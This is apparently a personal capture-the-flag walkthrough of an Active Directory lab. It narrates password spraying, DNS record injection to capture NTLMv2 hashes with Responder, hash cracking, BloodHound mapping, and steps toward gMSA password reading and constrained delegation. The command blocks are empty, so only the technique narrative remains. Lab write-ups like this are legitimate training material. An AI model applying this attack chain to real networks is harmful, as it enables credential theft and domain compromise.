
I found the default password, so now I can brute-force the accounts.
| |
I found only one valid credential.
| |
WinRM isn’t enabled on the target, so I can’t connect directly. Now that I have credentials, though, I can revisit all the services I checked earlier and collect more information with them.
SMB

I planned to use SYSVOL to recover passwords stored in Group Policy, but no passwords had been saved there.
Users is simply the Windows Users folder. The flag is shown below.


SMB definitely won’t give me a shell, but looking at everything else, none of the other services seem any more promising for getting one. I guessed that the IIS web root might be somewhere under Users. I also found an IT folder containing a single file with the following contents.
| |
That gave me an idea. It says this file runs every five minutes. If I could modify it, I could get a shell.
But I couldn’t delete the file or upload a replacement. I didn’t have permission, and the entire directory was unwritable. PowerShell has always been one of my weak spots, so I tried to work out what the script does.
| |
Get-ChildItem retrieves every DNS name beginning with web, then iterates over them and sends a request to each target using the default credentials. If the response status isn’t 200, it sends an email from [email protected] to [email protected] saying that the service at that domain is down.
When I saw that DNS was involved, I found dnstool.py. It’s the only DNS-related PoC I’d saved, but the command in my notes didn’t work.


The message here says I can add, modify, and delete AD-integrated DNS records, but I had no idea how to turn that into an exploit.
If I change a domain beginning with web to point to my machine and make its request fail, it will only send an email to itself. I can even see exactly how the email is constructed, so tampering with the domain doesn’t seem particularly useful to me.
I went back to reading the PowerShell.
| |
It sends a request to the target to check whether it’s alive, using the default credentials. What I couldn’t understand was why the request URL needed default credentials. Then it suddenly started to make sense: when accessing resources within a domain, credentials must be sent or the server returns a 401 asking for authentication. That’s why the -UseDefaultCredentials parameter is there. If we tamper with a domain in the DNS records, the target will send its request to us, allowing us to capture an NTLM or Kerberos credential hash and crack it.
https://www.praetorian.com/blog/unconstrained-delegation-active-directory/
I found the method for adding a record in this blog post.

But even after putting the command together, it still threw an error. Building the command from scratch was a little beyond me. Modifying an existing command wasn’t easy either, but at least there was less work and less room for error.
I started reading the command documentation at https://github.com/dirkjanm/krbrelayx. After making some changes, the record was added successfully.
| |

But after waiting forever, nothing happened. I kept reading the parameters and compared my command with the original one.
| |
Maybe I shouldn’t have added the LDAP port. I simply put the IP at the end instead.

This time it worked without any errors.

It turns out a valid record has an IP after it. The one above came from my earlier command and has no IP, which probably means it wasn’t actually created successfully. I wasn’t sure whether having two identical domain names, one with an IP and one without, would cause an error, so I created another domain beginning with web.

I received the request, but why weren’t there any credentials? Maybe this wasn’t a real HTTP service. I tried starting a Flask server, and it could receive the request.

Still no credentials. I tried Wireshark too, but that didn’t help at all.

At this point I was truly out of ideas. I glanced at the write-up, which mentioned a tool called Responder, so I started looking up how to use it.
| |
| |
NTLMv2 uses mode 5600, so I can call it directly.
| |

No problem there. Logging in directly was completely impossible, so I’ll use BloodHound to collect data remotely. I tried with the previous account, but it threw an error. Let’s see whether this account works.

I searched Google and found that my parameters seemed to be wrong. I’d already identified the DC name as DC during recon, but it still gave me an error.
https://blog.csdn.net/gitblog_00797/article/details/142076858
The payload in this post uses -ns to point to the DNS server.
| |
After analyzing the results, I found two interesting points.

The current user is in the administrator group, but UAC restrictions mean commands run with the current user’s privileges by default. To get administrator privileges, I would need to run one of the following commands from the command line.
| |
The prerequisite is having a shell, so this path is a dead end.
The second point was a constrained-delegation service account named SVC_INT$.

I can use it to forge an administrator ST for a specific service. Now the path forward is clear.


For some reason, I couldn’t retrieve its hash. I looked more closely at the graph and found a second edge.

I had no idea what this was. After searching Google, I found this post: https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword
| |
I paused here to understand how this method works.

Following this logic:

Only members of the [email protected] group can use GMSA to retrieve the svc password. At first glance, the current user doesn’t have membership in that group.

At least, that’s what this page shows. I searched again.
